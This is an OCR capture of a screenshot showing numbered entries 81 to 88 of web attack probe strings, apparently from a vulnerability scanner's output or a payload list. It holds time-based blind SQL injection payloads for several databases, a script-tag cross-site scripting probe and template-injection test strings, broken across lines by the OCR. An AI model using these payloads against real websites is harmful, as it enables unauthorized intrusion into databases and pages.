
81)
elect(0)from(select(sleep(15)))v)+'"+(sel
ect(0)from(select(sleep(15)))v)+"*/
82)
ewQ9dFCQB'; waitfor delay '0:0:15' --
e3PTzookP' OR 312=(SELECT 312 FROM PG
83)
_SLEEP(15))--
eDEN0HQes') OR 655=(SELECT 655 FROM
84)
PG_SLEEP(15))--
85)
'"()&%<zzz><ScRiPt >pIGX(9064)</ScRiPt>
86)
<%={{={@{#{${dfb}}%>
87)
dfb{{98991*97996}}xca
88)
e'<DiJAR>